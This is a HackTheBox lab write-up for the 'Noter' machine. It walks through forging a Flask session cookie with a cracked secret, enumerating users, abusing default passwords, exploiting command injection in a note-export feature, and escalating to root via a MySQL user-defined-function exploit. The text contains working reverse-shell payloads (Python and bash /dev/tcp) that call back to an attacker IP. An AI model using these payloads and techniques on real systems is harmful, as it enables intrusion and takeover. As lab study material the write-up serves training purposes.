Noter – HackTheBox Writeup

Machine Name: Noter
IP: 10.10.11.140
Difficulty: Medium
Summary
Noter is a machine that expects basic enumeration to lead to session cookies, JWT secrets, and credentials to servers. It teaches code review, and identification of code injections. Privilege Escalation was fairly simple as it was achieved with a public exploit that required credentials obtained during enumeration. The exploit allowed command execution as root through MySQL to gain a root shell.
Information Gathering
After adding “noter.htb” to the hosts file, I performed an Nmap scan on the target and found FTP, SSH, and port 5000 open.


There weren’t any exploits for “vsftpd 3.0.3” except a Denial of Service. Port 5000 was interesting as it was running Werkzeug library. The webpage “http://noter.htb:5000/” presented a registration page for an application for note taking called Noter. Port 5000 is the default port for Flask in dev mode. The creator of this machine “kavigihan” has used Flask in other machines as well.

When I tried to navigate to the “Notes” page, an error appeared saying “Unauthorized, Please login”.
I registered and logged into the site.

I could add a note but I could not find a way to get command execution from this. I then looked at the request by reloading “noter.htb:5000/” in Burp.

pip install flask-unsign
flask-unsign --decode --cookie 'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoicG9wIn0.YqIe2A.Lmeft4DcnFGQuEnwSNFIa3X9YGc'

Next, I brute-forced the secret key of JWT.
flask-unsign --unsign --wordlist /usr/share/wordlists/rockyou.txt --cookie 'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoicG9wIn0.YqIe2A.Lmeft4DcnFGQuEnwSNFIa3X9YGc' --no-literal-eval

The secret key is ‘secret123’. After obtaining the secret key, it can be used to encrypt the session cookie as another user so that we can login as that user. To do that, we must first find a valid user.
A popular trick to find valid users is entering incorrect credentials and attempting forgot password. In this case, we can try to understand the server’s response to such cases.
First, I’ll enter valid credentials and capture the response in burp.

We get a 302 Found response.
Since we’re on the hunt for valid usernames, let’s try inputting a valid user and incorrect password.

An error message that says “Invalid login”.
Let’s see what the response would be for incorrect username and password.

It’s a different message than “Invalid login”. This means that a valid user will get an error message of “Invalid login” upon entering incorrect password.
To get a list of valid users, I sent this request to Intruder tab in Burp and tried to attack the username parameter. I used dirb’s common.txt file in payload options and used only “Invalid login” in the Grep-Match list in the options tab of Intruder. After the attack finished, I found a user named “blue”.

Let’s sign in as user blue by generating a JWT using the secret key.
flask-unsign --sign --cookie "{'logged_in': True, 'username': 'blue'}" --secret 'secret123'
I can now use the newly generated session cookie to login as blue. All I had to do was replace the existing session cookie with the new one. This was done by reloading the dashboard and capturing the request in Burp and editing the session cookie parameter.
Voila! We’re logged in as blue.

The Notes link has some interesting information about “Notes Premium Membership”.


We have FTP credentials of user blue. ‘blue@Noter!’ is the password.

I logged in as user blue and found a “policy.pdf” document. I downloaded it.
The PDF contained the following regarding password creation:
4. Default user-password generated by the application is in the format of "username@site_name!" (This applies to all your applications)
This means that the password is always in the form of “username@Noter!”.
Using this information, let’s attempt to login as “ftp_admin” with “ftp_admin@Noter!” as password.

I was able to login successfully and download two zipped backup files. Since both are backup files that must have been stored in intervals of time, I performed a “diff” to find the difference between the two backups.
diff app_backup_1635803546 app_backup_1538395546

The passwords for SQL have been changed. These credentials might come handy later. There were four sections of code that were added. Export notes, Export local, Export remote, and Import notes. Let’s have a closer look at the “app.py” files.
def export_note_remote():
    if check_VIP(session['username']):
        try:
            url = request.form['url']

            status, error = parse_url(url)

            if (status is True) and (error is None):
                try:
                    r = pyrequest.get(url,allow_redirects=True)
                    rand_int = random.randint(1,10000)
                    #Runs a script to convert md to pdf file.
                    command = f"node misc/md-to-pdf.js  $'{r.text.strip()}' {rand_int}"
                    #Command is executed in bash.
                    subprocess.run(command, shell=True, executable="/bin/bash")
The “export_note_remote” function gets a remote file and randomizes it’s name to ensure uniqueness. Then it converts some md file to pdf and runs the contents of the file.
Gaining User Shell
To obtain a reverse shell, we need to exploit the “export_note_remote” function by placing a reverse shell payload in a .md file and use the Export Notes functionality on the site.
';python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.22",1234));
os.dup2( s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")' # '
I saved the payload into a .md file. I’ll host this file on my attacker machine and then use the Export Notes button to upload and run it to get a shell on netcat listener.

Once we export the .md file that contains the reverse shell payload, we get a connect back on the netcat listener.

Let’s upgrade the shell. The new version of Kali runs zsh shell by default. Change the shell to bash before starting a netcat listener.
bash
nc -lvnp
python -c 'import pty;pty.spawn("/bin/bash")'
^Z
stty raw -echo
fg
Capture the user flag!
Privilege Escalation
Remember the SQL credentials we found? Its time to inspect where the database is running and who is running that service.

service mysql status | grep user

The user is indeed root who is running MySQL. This HackTricks article helped me understand how one can use User Defined Functions to exploit MySQL. An exploit PoC is available to do that for us.
I created the exploit file in the /dev/shm/ directory of the victim and then compiled it.
vi exp.c
gcc -g -c exp.c
gcc -g -shared -Wl,-soname,exp.so -o exp.so exp.o -lc

After compilation and creation of the exploit libraries, we need to log in to the mysql as root and create a table where the exploit is inserted and then output that exploit from the table into a dumpfile. Finally, the “do_system” command executes the reverse shell bash payload and returns a root shell on the netcat listener.
svc@noter:/dev/shm$ nano script.sql
svc@noter:/dev/shm$ cat script.sql
use mysql;
create table npn(line blob);
insert into npn values(load_file('/dev/shm/exp.so'));
select * from npn into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/exp.so';
create function do_system returns integer soname 'exp.so';
select do_system('bash -c "bash -i >& /dev/tcp/10.10.16.22/2234 0>&1"');
svc@noter:/dev/shm$
svc@noter:/dev/shm$ mysql -u root -pNildogg36 -e 'source /dev/shm/script.sql;'

#On Attacker machine
nc -lvnp 2234
Pwned!


